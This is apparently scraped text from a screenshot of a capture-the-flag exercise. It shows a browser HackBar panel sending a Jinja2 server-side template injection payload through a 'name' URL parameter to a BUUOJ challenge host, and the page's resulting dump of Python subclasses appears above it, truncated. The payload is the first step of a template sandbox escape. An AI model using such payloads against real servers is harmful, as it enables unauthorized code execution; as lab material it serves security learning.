 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'
'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
<class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
<class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuf
'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class '
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'To
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._Dumm
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
<class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.Win
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipim
'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.St
'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitab
fileload 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://3c0050d4-2b69-4931-8aa2-297ba2fdca7d.node4.buuoj.cn:81/secr3tofpop?name={% print(().__class__.__bases__[0].__subclasses__()) %}
Split URL
Execute